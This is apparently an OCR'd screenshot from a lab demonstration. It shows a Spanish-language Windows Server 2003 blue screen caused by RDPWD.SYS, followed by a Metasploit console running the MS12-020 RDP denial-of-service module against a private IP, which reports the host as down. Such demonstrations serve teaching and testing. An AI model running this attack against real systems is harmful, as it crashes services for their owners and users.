 SERVER 2003 megatron
Se ha encontrado un problema y Windows ha sido apagado para evitar daños al equi
po.
RDPWD.SYS
PAGE_FAULT_IN_NONPAGED_AREA
Si esta es la primera vez que ve esta pantalla de error de
detención, reinicie su equipo. Si esta pantalla aparece otra
vez, siga los siguientes pasos:
Compruebe que cualquier hardware o software está correctamente instalado.
Si es una nueva instalación, contacte con su proveedor de hardware o software
para obtener actualizaciones de Windows que pueda necesitar.
Si los problemas continúan, deshabilite o elimine cualquier nuevo hardware
o software instalado. Deshabilite las opciones de memoria de la BIOS como
caché o vigilancia. Si necesita utilizar el modo a prueba de errores para quita
r
o deshabilitar componentes, reinicie su equipo, presione F8 para seleccionar
Opciones de inicio avanzadas y, a continuación, seleccione modo a prueba de
errores.
msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] 192.168.231.140:3389 - 192.168.231.140:3389 - Sending MS12-020 Mic
ktop Use-After-Free DoS
[*] 192.168.231.140:3389 - 192.168.231.140:3389 - 210 bytes sent
[*] 192.168.231.140:3389 - 192.168.231.140:3389 - Checking RDP status.
[+] 192.168.231.140:3389 - 192.168.231.140:3389 seems down
[*] Auxiliary module execution completed